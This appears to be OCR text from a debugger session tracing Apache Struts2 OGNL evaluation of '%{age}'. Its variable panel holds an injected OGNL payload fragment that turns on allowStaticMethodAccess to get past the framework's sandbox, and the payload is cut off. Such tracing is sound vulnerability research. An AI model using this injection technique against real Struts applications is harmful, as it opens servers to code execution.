 if ((start != -1) && (end != -1) && (count == 0)) {  count: 0
String var = expression.substring(start + 2, end);  var: "age"  expression: "%{a
Object o = stack.findValue(var, asType);  stack: OgnlValueStack@7829  var: "age"
if (evaluator != null) {
o = evaluator.evaluate(o);
}
Variables
result = "%{age}"
stack = {OgnlValueStack@7829}
context = {OgnlContext@7834} size = 30
defaultType = null
devMode = false
logMissingProperties = false
ognlUtil = {OgnlUtil@7791}
overrides = {HashMap@7837} size = 1
"age" -> "''+(#_memberAccess["allowStaticMethodAccess"]=true,#foo=new java.lang.Boolean("false")
root = {CompoundRoot@7835} size = 2
securityMemberAccess = {SecurityMemberAccess@7836}
01 start = 0
var = "age"